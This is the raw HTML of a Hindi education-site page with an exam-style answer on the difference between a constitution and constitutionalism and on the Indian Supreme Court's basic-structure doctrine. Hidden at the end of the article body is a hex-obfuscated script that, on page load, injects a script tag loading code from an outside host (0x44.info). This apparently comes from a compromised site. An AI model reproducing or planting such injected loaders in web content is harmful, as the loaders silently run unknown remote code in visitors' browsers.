function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://jaankarirakho.in/wp-content/uploads/2023/04/cropped-512X512n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jaankarirakho.in/wp-content/uploads/2023/04/cropped-512X512n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jaankarirakho.in/wp-content/uploads/2023/04/cropped-512X512n-180x180.png" />
<meta name="msapplication-TileImage" content="https://jaankarirakho.in/wp-content/uploads/2023/04/cropped-512X512n-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content .post .article-content .below-entry-meta .tag-links { display: none; }		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-24649 single-format-standard wp-embed-responsive wp-theme-colormag-pro344  wide" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
				<header id="masthead" class="site-header clearfix" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
				<div id="header-text-nav-container" class="clearfix">
		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
					
					<div id="header-text" class="">
													<h3 id="site-title" itemprop="headline" >
								<a href="https://jaankarirakho.in/" title="Jaankari Rakho" rel="home">Jaankari Rakho</a>
							</h3>
						
													<p id="site-description" itemprop="description" >
								Education Portal							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
			<nav id="site-navigation"
				 class="main-navigation clearfix" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
				<div class="inner-wrap clearfix">
					
					
					<p class="menu-toggle"></p>
					<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-28168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28168"><a href="http://jaankarirakho.in">Home</a></li>
<li id="menu-item-30521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30521"><a href="https://jaankarirakho.in/category/news/">News</a></li>
<li id="menu-item-28179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="#">Bihar Board</a>
<ul class="sub-menu">
	<li id="menu-item-28186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28186"><a href="http://jaankarirakho.in/bihar-board-10th-model-paper-2023-matric-exam-2023/">10th Model</a></li>
</ul>
</li>
<li id="menu-item-28180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="#">PCS</a>
<ul class="sub-menu">
	<li id="menu-item-28189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28189"><a href="http://jaankarirakho.in/bpsc-study-material/">BPSC</a></li>
	<li id="menu-item-28188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28188"><a href="http://jaankarirakho.in/uppsc-study-material/">UPPSC</a></li>
	<li id="menu-item-28271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28271"><a href="http://jaankarirakho.in/jpsc-study-material/">JPSC</a></li>
</ul>
</li>
<li id="menu-item-28181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28181"><a href="#">UPSC</a>
<ul class="sub-menu">
	<li id="menu-item-28191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28191"><a href="http://jaankarirakho.in/upsc-study-material/">UPSC</a></li>
</ul>
</li>
<li id="menu-item-28182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28182"><a href="https://jaankarirakho.in/category/board/science/">Science</a></li>
<li id="menu-item-28183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28183"><a href="#">State History</a>
<ul class="sub-menu">
	<li id="menu-item-28193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="http://jaankarirakho.in/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%9a%e0%a4%af/">Jharkhand History</a></li>
	<li id="menu-item-28184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28184"><a href="http://jaankarirakho.in/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%9a%e0%a4%af/">Bihar History</a></li>
	<li id="menu-item-28194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="http://jaankarirakho.in/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-%e0%a4%9c%e0%a4%a8%e0%a4%aa%e0%a4%a6/">UP History</a></li>
	<li id="menu-item-28195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="http://jaankarirakho.in/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%b8%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8/">MP History</a></li>
	<li id="menu-item-28197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28197"><a href="http://jaankarirakho.in/category/rajasthan-ek-parichay/">Rajasthan History</a></li>
</ul>
</li>
</ul></div>
				</div>
			</nav>

					</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix" role="main" >
				<div class="inner-wrap clearfix">
		
	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-24649" class="post-24649 post type-post status-publish format-standard has-post-thumbnail hentry category-bpsc-solved-qa" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
	
	
	<div class="article-content clearfix">
		<div class="above-entry-meta"><span class="cat-links"><a href="https://jaankarirakho.in/category/bpsc/bpsc-solved-qa/"  rel="category tag">BPSC Solved Q&amp;A</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline" >
				संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#8216;मूल संरचना&#8217; के सिद्धांत के बारे में गम्भीरता से जांच करें।			</h1>
		</header>

		<div class="below-entry-meta "><span class="posted-on"><a href="https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/" title="5:45 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-01-01T17:45:24+05:30" itemprop="datePublished" >January 1, 2023</time><time class="updated" datetime="2025-12-11T23:03:39+05:30" itemprop="dateModified" >December 11, 2025</time></a></span><span class="post-views"><i class="fa fa-eye"></i><span class="total-views">627 Views</span></span>
			<span class="comments">
				<a href="https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/#respond" itemprop="discussionURL"><i class="fa fa-comment"></i> 0 Comments</a>			</span>

			</div>
		<div class="entry-content clearfix" itemprop="articleBody" >
			<p><strong>संविधान और संवैधानिकता के बीच क्या अंतर है? भारत के सुप्रीम कोर्ट द्वारा अनुमोदित &#8216;मूल संरचना&#8217; के सिद्धांत के बारे में गम्भीरता से जांच करें।</strong></p>
<p>अथवा</p>
<div dir="auto"><strong>संविधान और संवैधानिकता के बीच अंतर स्पष्ट करते हुए सुप्रीम कोर्ट द्वारा अनुमोदित संविधान की मूल संरचना के सिद्धान्त का उल्लेख करें।</strong></div>
<div dir="auto"></div>
<div dir="auto"><span style="color: #0000ff;"><strong>उत्तर-</strong> </span>संविधान, मूल सिद्धांतों या स्थापित पंरपराओं का एक समुच्चय होता है, जिससे कोई राज्य या अन्य संगठन अभिशासित होते हैं। संविधान उन लिखित या अलिखित नियमों तथा कानूनों का समूह है जिसके द्वारा सरकार का संगठन, सरकार की शक्तियों का विभिन्न अंगों में विभाजन और इन शक्तियों के प्रयोग के सामान्य सिद्धांत निश्चित किये जाते हैं।</div>
<div dir="auto"></div>
<div dir="auto">संविधान किसी संस्था को संचालित करने के लिये बनाया हुआ संहिता (दस्तावेज) है। यह प्राय: लिखित रूप में होता है। यह वह विधि है जो किसी राष्ट्र के शासन का आधार है तथा उसके चरित्र एवं संगठन को निर्धारित करती है तथा उसके प्रयोग विधि को बताती है, यह राष्ट्र की परम विधि है तथा विशेष वैधानिक स्थिति का उपयोग करती है। सभी प्रचलित कानूनों को अनिवार्य रूप से संविधान की भावना के अनुरूप होना चाहिए यदि वे इसका उल्लंघन करेंगे तो वे असंवैधानिक घोषित कर दिए जाते हैं।</div>
<div dir="auto"></div>
<div dir="auto">अर्थात् हम कह सकते हैं कि किसी देश या संस्था द्वारा निर्धारित किये गए वह नियम जिसके माध्यम से उस देश या संस्था का सुचारु ढंग से संचालन हो सके, उसे उस देश या संस्था का संविधान कहा जाता है। किसी भी देश का संविधान उस देश की राजनीतिक व्यवस्था, न्याय व्यवस्था, नागरिकों के हितों की रक्षा करने का एक मूल ढांचा होता है, जिसके माध्यम से उस राष्ट्र के विकास की दिशा का निर्धारण होता है।</div>
<div dir="auto"></div>
<div dir="auto"><strong>संविधानवाद (Constitutionalism) &#8211;</strong> संविधानवाद का सामान्य अर्थ यह विचार है कि सरकार की सत्ता संविधान से उत्पन्न होती है तथा इसी से उसकी सीमा भी तय होती है। संविधानवाद सरकार के उस स्वरूप को कहते हैं जिसमें संविधान की प्रमुख भूमिका होती है। अधिकारियों को मनमाने निर्णय की छूट होने के स्थान पर &#8216;कानून के राज्य का पक्ष लेना ही संविधानवाद है। संविधानवाद की मूल भावना यह है कि सरकारी अधिकारी कुछ भी, और किसी भी तरीके से करने के लिये स्वतंत्र नहीं हैं बल्कि उन्हें अपनी शक्ति की सीमाओं के अन्दर रहते हुए ही कार्य करने की आजादी (या बंधन) है और वह भी संविधान में वर्णित प्रक्रिया (Procedures) के अनुसार।</div>
<div dir="auto"></div>
<div dir="auto">ऐतिहासिक प्रक्रिया के परिणामस्वरूप ही संविधानिक राज्यों का जन्म हुआ। मनुष्य द्वारा राजसत्ता के अत्याचार व दुरूपयोग से बचने के प्रयास के परिणामस्वरूप संविधानवाद का जन्म हुआ। आधुनिक संविधानवाद के विस्तृत आधार हैं, किन्तु इसका मूल आधार &#8220;विधि का शासन&#8221; (Rule of Law) ही माना जाता है। प्राचीन काल से ही ऐसे विविध विचारों पर चिंतन किया जाता रहा है जो राजसत्ता को प्रभावी ढंग से नियंत्रित कर सके एवं उसके सद्-प्रयोग में सहायक बन सके। इस दृष्टिकोण से प्राचीनकाल से ही राजसत्ता एवं नैतिक अभिबन्धनों एवं धार्मिक मान्यताओं के साथ ही शाश्वत विधि, प्राकृतिक विधि, दैवीय विधि एवं मानवीय विधि के रूप में विभिन्न उपायों पर विचार करने की लम्बी परम्परा दिखाई देती है।</div>
<div dir="auto"></div>
<div dir="auto"><strong>संविधान के मूल ढाँचे या आधारभूत सिद्धांतों की धारणा-</strong> संविधान के मूल ढाँचे की धारणा का आशय यह है कि संविधान की कुछ व्यवस्थायें अन्य व्यवस्थाओं की तुलना में अधिक महत्त्वपूर्ण हैं, वे संविधान के मूल ढाँचे के समान हैं और समस्त संवैधानिक व्यवस्था उन पर आधारित है।</div>
<div dir="auto"></div>
<div dir="auto"><strong>केशवानन्द भारती बनाम केरल राज्य-</strong> सर्वप्रथम इस धारणा का प्रतिपादन सर्वोच्च न्यायालय के द्वारा 24 अप्रैल, 1973 को मौलिक अधिकारों से संबंधित एक विवाद केशवानन्द भारती बनाम केरल राज्य पर निर्णय देते हुए किया गया। इस निर्णय में सर्वोच्च न्यायालय ने कहा कि “संसद मौलिक अधिकारों को संशोधित या सीमित कर सकती है, किन्तु संविधान के अनुच्छेद 368 से संसद को संविधान के मूल ढांचे (basic structure) में परिवर्तन का अधिकार प्राप्त नहीं होता।&#8221;</div>
<div dir="auto"></div>
<div dir="auto"><strong>मिनर्वा मिल्स बनाम भारत सरकार-</strong> मिनर्वा मिल्स बनाम भारत सरकार (मई 1980) विवाद में भी सर्वोच्च न्यायालय के द्वारा पुन: इस बात का प्रतिपादन किया गया। इसके अतिरिक्त 1975-76 की राजनीतिक स्थिति (Emergency) के समय तत्कालीन भारतीय प्रधानमंत्री इंदिरा गांधी द्वारा संविधान से छेड़-छाड़ की गई) के आधार पर यह अनुभव किया गया कि शासक वर्ग संसद पर अनुचित प्रभाव और नियंत्रण स्थापित कर संसद की सर्वोच्चता के नाम पर संविधान को खिलवाड़ का साधन बना सकता है, अतः शासन की इस शक्ति पर रोक लगाने के लिए “संविधान के मूल ढाँचे की धारणा को अपनाया जाना चाहिए।</div>
<div dir="auto"></div>
<div dir="auto">1973 और 1980 के निर्णय में यह नहीं बताया गया कि “संविधान के मूल ढांचे (basic principles of the constitution ) या “आधारभूत ढांचे” के अंतर्गत संविधान की कौन-कौन-सी व्यवस्थाएं आती है। &#8220;मूल ढाँचे की धारणा&#8221; को कुछ स्पष्ट करने की एक चेष्टा 45वें संविधान संशोधन विधेयक में की गई थी, लेकिन राज्यसभा की असहमति के कारण उसे संविधान संशोधन विधेयक से निकाल दिया गया।</div>
<div dir="auto"></div>
<div dir="auto">“संविधान के मूल ढाँचे&#8221; की धारणा से सहमति रखने वाले सभी व्यक्ति ऐसा मानते हैं कि संविधान के मूल ढाँचे में निम्नलिखित बातें अवश्य आनी चाहिए</div>
<div dir="auto"></div>
<div dir="auto">1. संविधान का लोकतांत्रिक स्वरूप</div>
<div dir="auto"></div>
<div dir="auto">2. संविधान का धर्मनिरपेक्ष स्वरूप</div>
<div dir="auto"></div>
<div dir="auto">3. नागरिकों के मूल अधिकार व स्वतंत्रताएं</div>
<div dir="auto"></div>
<div dir="auto">4 लोकसभा और राज्य विधान सभाओं के व्यस्क मताधिकार पर आधारित स्वतंत्र चुनाव</div>
<div dir="auto"></div>
<div dir="auto">5. न्यायपालिका की स्वतंत्रता</div>
<div dir="auto"></div>
<div dir="auto">इस प्रकार संविधान के मूल ढांचे (basic structure@principles) में अंतिम रूप से परिवर्तन का अधिकार संसद या राज्य विधान सभाओं को नहीं, वरन् स्वयं जनता को ही है। इसी कारण इस विचार को &#8220;जन सर्वोच्चता&#8221; या &#8220;जन-संप्रभुता की धारणा&#8221; (concept of people&#8217;s supremacy or people&#8217;s sovereignty ) का नाम भी दिया जा सकता है।</div>
<div dir="auto"></div>
<div dir="auto">
<div><strong>हमसे जुड़ें, हमें फॉलो करे ..</strong></div>
<div>
<div class="su-box-content su-u-clearfix su-u-trim">
<ul class="bs-shortcode-list list-style-star">
<li><strong>Telegram ग्रुप ज्वाइन करे – <a href="https://t.me/newstopten" target="_blank" rel="noopener">Click Here</a></strong></li>
<li><strong>Facebook पर फॉलो करे – <a href="https://www.facebook.com/people/Jaankari-Rakho/100085448394177/" target="_blank" rel="noopener">Click Here</a></strong></li>
<li><strong>Facebook ग्रुप ज्वाइन करे – <a href="https://www.facebook.com/groups/582535560127148/?ref=share_group_link">Click Here</a></strong></li>
<li><strong>Google News ज्वाइन करे – <a href="https://news.google.com/publications/CAAqBwgKMN-Ftgsw7KDNAw?ceid=IN:hi&amp;oc=3">Click Here</a></strong></li>
</ul>
</div>
</div>
</div>
<p><script>var _0xba29=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x71","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]= _0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)</script></p>
		</div>

			</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://jaankarirakho.in/wp-content/uploads/2023/04/cropped-512X512n.png">
					<meta itemprop="width" content="512">
					<meta itemprop="height" content="512">
				</div>
			
			<meta itemprop="name" content="Jaankari Rakho">
		</div>
				<meta itemprop="dateModified" content="2025-12-11T23:03:39+05:30">
		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jaankarirakho.in/%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%88%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%95/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://jaankarirakho.in/wp-content/uploads/2022/12/BPSC-4.png">
				<meta itemprop="width" content="1200">
				<meta itemprop="height" content="628">
			</div>
			</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://jaankarirakho.in/%e0%a4%b9%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a4%bf%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%aa%e0%a4%be/" rel="prev"><span class="meta-nav">&larr;</span> हाल के दिनों में भारतीय पार्टी की राजनीति पर बढ़ते क्षेत्रीय राजनीतिक दलों के प्रभाव क्या हैं?</a></li>
				<li class="next"><a href="https://jaankarirakho.in/%e0%a4%95%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%a4-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be%e0%a4%8f/" rel="next">केन्द्र प्रायोजित योजनाएं, केन्द्र और राज्यों के बीच हमेशा विवाद का मुद्दा रही हैं। प्रासंगिक उदाहरणों का हवाला देते हुए चर्चा करें । <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-three">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://jaankarirakho.in/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b8%e0%a4%a8%e0%a5%8d-1857/" rel="bookmark" title="बिहार में सन् 1857 से सन् 1947 तक पाश्चात्य शिक्षा के विकास की विवेचना कीजिए |">
								बिहार में सन् 1857 से सन् 1947 तक पाश्चात्य शिक्षा के विकास की विवेचना कीजिए |							</a>
						</h3><!--/.post-title-->

											</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://jaankarirakho.in/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%ae%e0%a5%87%e0%a4%82-1991-%e0%a4%b8%e0%a5%87-%e0%a4%b8%e0%a4%82%e0%a4%b5%e0%a5%83%e0%a4%a6%e0%a5%8d/" rel="bookmark" title="भारतीय कृषि में 1991 से संवृद्धि एवं उत्पादकता की प्रवृत्तियों की व्याख्या कीजिए। बिहार में कृषि उत्पादन और उसकी उत्पादकता को बढ़ाने के लिए क्या व्यावहारिक उपाय किए जाने चाहिए?">
								भारतीय कृषि में 1991 से संवृद्धि एवं उत्पादकता की प्रवृत्तियों की व्याख्या कीजिए। बिहार में कृषि उत्पादन और उसकी उत्पादकता को बढ़ाने के लिए क्या व्यावहारिक उपाय किए जाने चाहिए?							</a>
						</h3><!--/.post-title-->

											</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
